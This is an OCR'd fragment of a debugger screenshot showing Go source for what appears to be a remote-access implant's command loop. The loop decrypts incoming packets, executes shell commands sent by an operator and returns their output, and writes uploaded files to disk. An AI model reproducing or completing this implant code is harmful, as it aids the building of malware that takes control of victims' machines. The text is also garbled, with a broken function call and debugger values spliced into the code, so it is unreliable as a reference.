 for ; ; {
if packetLen <= 0 {
break
}
cmdType , cmdBuf := packet.ParsePacket(decryptedBuf , &packetLen) cmdType: 1506731928 cmdBuf: Len:3263463555, cap:3263463555
if cmdBuf != nil {
switch cmdType {
//shell
case packet.CMD_TYPE_SHELL:
shellPath , shellBuf := packet.ParseCommandShell(cmdBuf)
{int} 78
result := p shellPath,shellBuf)
finalPaket := packet.MakePacket( replyType: 0,result)
packet.PushResult(finalPaket)
case packet.CMD_TYPE_UPLOAD_START:
filePath , fileData := packet.ParseCommandUpload(cmdBuf)
packet.Upload(string(filePath),fileData)
case packet.CMD_TYPE_UPLOAD_LOOP:
filePath , fileData := packet.ParseCommandUpload(cmdBuf)
packet.Upload(string(filePath),fileData)